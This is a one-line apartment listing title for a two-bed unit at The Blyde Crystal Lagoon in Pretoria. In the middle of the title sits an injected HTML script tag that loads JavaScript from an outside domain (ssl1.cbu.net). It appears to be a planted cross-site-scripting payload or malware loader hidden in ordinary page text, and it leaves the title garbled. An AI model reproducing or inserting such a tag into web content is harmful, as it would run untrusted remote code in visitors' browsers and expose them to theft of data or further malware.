 The Blyde Crystal lagoon, Pretoria (2 beds) Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Pretoria - 5